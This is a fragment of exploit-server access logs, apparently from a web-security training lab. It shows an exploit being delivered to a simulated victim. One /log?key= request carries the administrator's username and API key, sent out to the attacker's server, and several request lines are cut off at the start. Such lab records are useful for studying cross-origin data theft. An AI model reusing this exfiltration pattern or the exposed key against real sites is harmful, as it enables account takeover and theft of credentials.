 T /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
T /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
T /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22bK9fZqXRysHVcf1F47ZAfE8zlZ1rvjIl%22,%20%20%22sessions%22
T /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
T / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
T /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
ST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"